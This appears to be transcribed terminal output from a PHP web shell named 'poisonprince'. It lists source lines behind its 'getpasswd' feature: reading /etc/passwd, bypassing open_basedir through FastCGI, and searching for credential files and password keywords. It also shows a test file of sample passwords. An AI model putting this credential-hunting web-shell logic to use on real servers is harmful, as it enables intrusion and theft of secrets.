 1
poisonprince@shell:…/tools/poisonprince# getpasswd
Warning: open_basedir policy is enforced and could not be bypassed
bypass.php:     $content = @file_get_contents("/etc/passwd");
p0wnyshell.php:         case "pwd":
p0wnyshell.php:                 makeRequest("?feature=pwd", {}, function(response) {
poisonprince.php:   "getpasswd" => " <path?>: Look for passwords",
poisonprince.php: //list of extensions of file with potential password: reads and greps them
poisonprince.php:   "Dockerfile", ".htaccess", ".htpasswd", ".git-credentials"
poisonprince.php: define("NEEDLE_PASSWDS", [
poisonprince.php:   "passw", "pwd", "secret"
poisonprince.php:         if (@file_get_contents("/etc/passwd")){
poisonprince.php:           var_dump(file_get_contents("bar/etc/passwd"));
poisonprince.php:       $etc_passwd = bypassThroughFCGI("/etc/passwd");
poisonprince.php:   foreach([ "/etc/passwd", "/bin", "/usr/bin", "/usr/sbin", "/sbin", "/usr/local/bin", "/usr/local/sbin", "/lib", "/usr/lib", "/usr/local/lib" ] as
$dangerous_rw){
poisonprince.php:       case "getpasswd":
poisonprince.php:   "pwd" => ": Get current working directory",
poisonprince.php:   "passw", "pwd", "secret"
poisonprince.php:       case "pwd":
poisonprince.php:         case "pwd":
poisonprince.php:                 makeRequest("?feature=pwd", {}, function(response) {
poisonprince.php:   "passw", "pwd", "secret"
r test/passwd.txt: Password: root
r test/passwd.txt:   passwd: toor
r test/passwd.txt:   <username>admin</user><passwd>admin</passwd>
r test/passwd.txt:   DB_PWD: "nichts"
r test/passwd.txt: secret123:io
rphp.bak.php:   "getpasswd" => " <path?>: Look for passwords",
rphp.bak.php:     $content = @file_get_contents("/etc/passwd");
rphp.bak.php:       var_dump(file_get_contents("bar/etc/passwd"));*/
rphp.bak.php:         $needles = array("passw", "pwd", "secret");
rphp.bak.php:       case "getpasswd":
rphp.bak.php:   "pwd" => ": Get current working directory",
rphp.bak.php:         $needles = array("passw", "pwd", "secret");
rphp.bak.php:       case "pwd":
rphp.bak.php:         case "pwd":
rphp.bak.php:                 makeRequest("?feature=pwd", {}, function(response) {
rphp.bak.php:         $needles = array("passw", "pwd", "secret");
poisonprince@shell:…/tools/poisonprince#